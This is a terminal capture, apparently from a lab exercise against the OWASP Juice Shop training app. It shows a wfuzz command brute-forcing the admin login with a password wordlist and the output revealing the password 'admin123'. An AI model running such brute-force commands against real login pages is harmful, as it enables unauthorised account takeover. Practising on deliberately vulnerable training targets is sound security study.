 (kali㉿kali)-[~]
$ wfuzz -c -w best1050.txt -d "email=admin@juice-sh.op&password=FUZZ" -Z --sc 200 http://18.215.184.196:3000/rest/user/login
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://18.215.184.196:3000/rest/user/login
Total requests: 1049
Login
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000117: 200 0 L 1 W 814 Ch "admin123"
Total time: 18.76459
Processed Requests: 1049
Filtered Requests: 1048
Requests/sec.: 55.90313